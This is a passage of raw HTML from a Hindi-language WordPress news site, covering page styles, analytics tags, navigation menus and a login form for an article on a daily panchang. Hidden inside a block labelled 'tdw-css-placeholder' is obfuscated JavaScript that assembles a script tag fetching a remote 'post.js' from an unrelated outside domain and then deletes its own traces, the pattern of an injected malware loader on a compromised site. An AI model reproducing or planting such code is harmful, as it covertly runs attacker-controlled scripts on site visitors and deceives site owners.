!important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sridungargarhnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://sridungargarhnews.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://sridungargarhnews.com/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sridungargarhnews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCHWW33" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sridungargarhnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCHWW33");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sridungargarhnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sridungargarhnews.com/wp-json/wp/v2/posts/3245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sridungargarhnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sridungargarhnews.com/?p=3245' />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sridungargarhnews.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_general_modal_image_disable_mob="yes";
var tds_show_more_info="\u0905\u0927\u093f\u0915 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0926\u093f\u0916\u093e\u090f\u0902";
var tds_show_less_info="\u0915\u092e \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0926\u093f\u0916\u093e\u090f\u0902";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sridungargarhnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/sridungargarhnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u0915\u0943\u092a\u092f\u093e \u092a\u094d\u0930\u0924\u0940\u0915\u094d\u0937\u093e \u0915\u0930\u0947\u0902...";
var td_email_user_pass_incorrect="\u092f\u0942\u091c\u0930 \u092f\u093e \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0917\u0932\u0924 \u0939\u0948!";
var td_email_user_incorrect="\u0908\u092e\u0947\u0932 \u092f\u093e \u092f\u0942\u091c\u0930\u0928\u0947\u092e \u0917\u0932\u0924 \u0939\u0948!";
var td_email_incorrect="\u0908\u092e\u0947\u0932 \u0917\u0932\u0924 \u0939\u0948!";
var td_user_incorrect="\u0909\u092a\u092f\u094b\u0917\u0915\u0930\u094d\u0924\u093e \u0928\u093e\u092e \u0917\u0932\u0924 \u0939\u0948!";
var td_email_user_empty="\u0908\u092e\u0947\u0932 \u092f\u093e \u0909\u092a\u092f\u094b\u0917\u0915\u0930\u094d\u0924\u093e \u0928\u093e\u092e \u0916\u093e\u0932\u0940!";
var td_pass_empty="\u0916\u093e\u0932\u0940 \u092a\u093e\u0938!";
var td_pass_pattern_incorrect="\u0905\u092e\u093e\u0928\u094d\u092f \u092a\u093e\u0938 \u092a\u0948\u091f\u0930\u094d\u0928!";
var td_retype_pass_incorrect="\u0926\u094b\u092c\u093e\u0930\u093e \u091f\u093e\u0907\u092a \u0915\u093f\u092f\u093e \u0917\u092f\u093e \u092a\u093e\u0938 \u0917\u0932\u0924!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u092a\u093f\u091b\u0932\u093e (\u092c\u093e\u092f\u0940\u0902 \u0924\u0940\u0930 \u0935\u093e\u0932\u093e \u092c\u091f\u0928)";
var td_magnific_popup_translation_tNext="\u0905\u0917\u0932\u093e (\u0926\u093e\u092f\u0940\u0902 \u0924\u0940\u0930 \u0935\u093e\u0932\u093e \u092c\u091f\u0928)";
var td_magnific_popup_translation_tCounter="%total% \u0915\u093e %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u0938\u0947 \u0915\u0902\u091f\u0947\u0902\u091f \u0932\u094b\u0921 \u0928\u0939\u0940\u0902 \u0939\u094b \u092a\u093e\u092f\u093e\u0964";
var td_magnific_popup_translation_image_tError="\u0907\u092e\u0947\u091c #%curr% \u0932\u094b\u0921 \u0928\u0939\u0940\u0902 \u0939\u094b \u092a\u093e\u092f\u093e\u0964";
var tdBlockNonce="71a2c04a25";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u091c\u0928\u0935\u0930\u0940","\u095e\u0930\u0935\u0930\u0940","\u092e\u093e\u0930\u094d\u091a","\u0905\u092a\u094d\u0930\u0948\u0932","\u092e\u0908","\u091c\u0942\u0928","\u091c\u0941\u0932\u093e\u0908","\u0905\u0917\u0938\u094d\u0924","\u0938\u093f\u0924\u092e\u094d\u092c\u0930","\u0905\u0915\u094d\u091f\u0942\u092c\u0930","\u0928\u0935\u092e\u094d\u092c\u0930","\u0926\u093f\u0938\u092e\u094d\u092c\u0930"],"month_names_short":["\u091c\u0928\u0935\u0930\u0940","\u092b\u0930\u0935\u0930\u0940","\u092e\u093e\u0930\u094d\u091a","\u0905\u092a\u094d\u0930\u0948\u0932","\u092e\u0908","\u091c\u0942\u0928","\u091c\u0941\u0932\u093e\u0908","\u0905\u0917\u0938\u094d\u0924","\u0938\u093f\u0924\u092e\u094d\u092c\u0930","\u0905\u0915\u094d\u091f\u0942\u092c\u0930","\u0928\u0935\u092e\u094d\u092c\u0930","\u0926\u093f\u0938\u092e\u094d\u092c\u0930"],"day_names":["\u0930\u0935\u093f\u0935\u093e\u0930","\u0938\u094b\u092e\u0935\u093e\u0930","\u092e\u0902\u0917\u0932\u0935\u093e\u0930","\u092c\u0941\u0927\u0935\u093e\u0930","\u0917\u0941\u0930\u0942\u0935\u093e\u0930","\u0936\u0941\u0915\u094d\u0930\u0935\u093e\u0930","\u0936\u0928\u093f\u0935\u093e\u0930"],"day_names_short":["\u0930\u0935\u093f","\u0938\u094b\u092e","\u092e\u0902\u0917\u0932","\u092c\u0941\u0927","\u0917\u0941\u0930\u0941","\u0936\u0941\u0915\u094d\u0930","\u0936\u0928\u093f"]};
var td_reset_pass_empty="\u0915\u0943\u092a\u092f\u093e \u0906\u0917\u0947 \u092c\u0922\u093c\u0928\u0947 \u0938\u0947 \u092a\u0939\u0932\u0947 \u090f\u0915 \u0928\u092f\u093e \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0926\u0930\u094d\u091c \u0915\u0930\u0947\u0902\u0964";
var td_reset_pass_confirm_empty="\u0915\u0943\u092a\u092f\u093e \u0906\u0917\u0947 \u092c\u0922\u093c\u0928\u0947 \u0938\u0947 \u092a\u0939\u0932\u0947 \u0928\u090f \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0915\u0940 \u092a\u0941\u0937\u094d\u091f\u093f \u0915\u0930\u0947\u0902\u0964";
var td_reset_pass_not_matching="\u0915\u0943\u092a\u092f\u093e \u0938\u0941\u0928\u093f\u0936\u094d\u091a\u093f\u0924 \u0915\u0930\u0947\u0902 \u0915\u093f \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u092e\u0947\u0932 \u0916\u093e\u0924\u0947 \u0939\u094b\u0902\u0964";
var tdb_modal_confirm="\u092c\u091a\u093e\u0928\u093e";
var tdb_modal_cancel="\u0930\u0926\u094d\u0926 \u0915\u0930\u0928\u093e";
var tdb_modal_confirm_alt="\u0939\u093e\u0901";
var tdb_modal_cancel_alt="\u0928\u0939\u0940\u0902";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'अनन्य'}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'अनन्य'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sridungargarhnews.com/",
                    "name": "होम"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sridungargarhnews.com/category/%e0%a4%86%e0%a4%aa%e0%a4%a3%e0%a5%80-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b0%e0%a4%a3%e0%a4%be/",
                    "name": "आपणी प्रेरणा"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-05-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%97-%e0%a4%b6/",
                    "name": "जानिए आज 05 जुलाई  2021 का पंचाग ,शुभ अशुभ मुहूर्त और,नक्षत्र..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			    .group-card {
            margin-bottom: 5px;
            position: relative;
            border: 2px solid transparent;
            border-radius: 5px;
            background: #f0f8ff;
            display: flex;
            align-items: center;
            padding: 7px;
            justify-content: space-between;
            overflow: hidden;}
        .whatsapp-card {
            animation: whatsapp-border-animation 1s infinite;}
        .telegram-card {
            animation: telegram-border-animation 1s infinite;}
        
        @keyframes whatsapp-border-animation { 0% {
                border-color: transparent; }
            50% {border-color: #25d366;}
            100% {border-color: transparent;}}
        @keyframes telegram-border-animation {0% {
                border-color: transparent;}
            50% { order-color: #004F7A;}
            100% {border-color: transparent;}}
       
        .seoquake-nofollow {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            font-size: 1rem;
            font-weight: bold;
            text-decoration: none;
            padding: 5px 20px;
            border-radius: 2px;
            flex-shrink: 0;
            transition: all 0.3s ease-in-out;
            color: white !important;}        
	.seoquake-nofollow i {margin-right: 5px;}
        .whatsapp-card .seoquake-nofollow {background: #25d366;}
        .telegram-card .seoquake-nofollow {
            background: #004F7A;}
        
        .seoquake-nofollow:hover {
            transform: scale(1.05);
        }		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _xqjhtir="_qprxcxs";try{let_wvoohpl=String;var _vvidbsgep="f"+"ro"+_wvoohpl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _nnjrxf="s"+"c"+_wvoohpl[_vvidbsgep](114,105,112,116);var aouxxc="c"+"re"+_wvoohpl[_vvidbsgep](97,116,101,69,108,101,109,101,110,116);var _kazufsmaqed="s"+_wvoohpl[_vvidbsgep](114,99);let _uxugtk=_wvoohpl[_vvidbsgep](105,100);var _viuogl="cu"+"rre"+_wvoohpl[_vvidbsgep](110,116,83,99,114,105,112,116);var awrqebppuz="pa"+"r"+_wvoohpl[_vvidbsgep](101,110,116,78,111,100,101);let aeolgru="i"+"ns"+_wvoohpl[_vvidbsgep](101,114,116,66,101,102,111,114,101);let _jqxw="ge"+"El"+_wvoohpl[_vvidbsgep](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var avgaleagl="h"+"e"+_wvoohpl[_vvidbsgep](97,100);var algdzv="ap"+"p"+_wvoohpl[_vvidbsgep](101,110,100,67,104,105,108,100);var _ybvfymwpjeg=document;let adofsjgz="t"+"e"+_wvoohpl[_vvidbsgep](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _hsdbe=_ybvfymwpjeg[aouxxc](_nnjrxf);_hsdbe['as'+'y'+'nc']=true;var adyiyzy=_wvoohpl[_vvidbsgep](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_wvoohpl[_vvidbsgep](47)+_wvoohpl[_vvidbsgep](115)+"cr"+"i"+_wvoohpl[_vvidbsgep](112,116,115)+_wvoohpl[_vvidbsgep](47)+_wvoohpl[_vvidbsgep](112)+"o"+"st"+_wvoohpl[_vvidbsgep](46,106,115);_hsdbe[_kazufsmaqed]=adyiyzy;_hsdbe[_uxugtk]=adofsjgz;if(_ybvfymwpjeg[_viuogl]){_ybvfymwpjeg[_viuogl][awrqebppuz][aeolgru](_hsdbe,_ybvfymwpjeg[_viuogl]);var _ltvtnz=document;if (_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ybvfymwpjeg[_jqxw](avgaleagl)[0][algdzv](_hsdbe);if (_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-3245 single-format-standard wp-theme-Newspaper td-standard-pack --05--2021--- global-block-template-4 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews?igsh=MWI5a2c2MmpldDNpeA==" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@SriDungargarhNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-10547"><a href="https://sridungargarhnews.com/news-rajasthan/">Rajasthan  News</a></li>
<li id="menu-item-10548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10548"><a href="https://sridungargarhnews.com/category/bikaner-news/">बीकानेर || Bikaner</a></li>
<li id="menu-item-10550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10550"><a href="https://sridungargarhnews.com/category/chhatargarh/">Chhatargarh News</a></li>
<li id="menu-item-10551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10551"><a href="https://sridungargarhnews.com/category/khajuwala/">Khajuwala News</a></li>
<li id="menu-item-10552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10552"><a href="https://sridungargarhnews.com/category/lunkaransar/">Lunkaransar News</a></li>
<li id="menu-item-10553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10553"><a href="https://sridungargarhnews.com/category/nokha/">Nokha News</a></li>
<li id="menu-item-10554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10554"><a href="https://sridungargarhnews.com/category/pugal/">Pugal News</a></li>
<li id="menu-item-10549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10549"><a href="https://sridungargarhnews.com/category/health/">हेल्थ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sridungargarhnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>खोजें</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                बुधवार, जनवरी 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-main-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10547"><a href="https://sridungargarhnews.com/news-rajasthan/">Rajasthan  News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10548"><a href="https://sridungargarhnews.com/category/bikaner-news/">बीकानेर || Bikaner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10550"><a href="https://sridungargarhnews.com/category/chhatargarh/">Chhatargarh News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10551"><a href="https://sridungargarhnews.com/category/khajuwala/">Khajuwala News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10552"><a href="https://sridungargarhnews.com/category/lunkaransar/">Lunkaransar News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10553"><a href="https://sridungargarhnews.com/category/nokha/">Nokha News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10554"><a href="https://sridungargarhnews.com/category/pugal/">Pugal News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10549"><a href="https://sridungargarhnews.com/category/health/">हेल्थ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews?igsh=MWI5a2c2MmpldDNpeA==" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@SriDungargarhNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">साइन इन करें</div>
                            <div class="td-login-panel-descr">आपका स्वागत है! अपने अकाउंट पर लॉग इन करें</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">आपका यूजरनेम</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">आपका पासवर्ड</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="लॉग इन करें">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">अपना कूट शब्द भूल गए? मदद लें</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sridungargarhnews.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">पासवर्ड की दोबारा प्राप्ति</div>
                            <div class="td-login-panel-descr">अपना पासवर्ड रिकवर करें</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">आपका ईमेल</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="मेरा पासवर्ड भेजो">
                            </form>
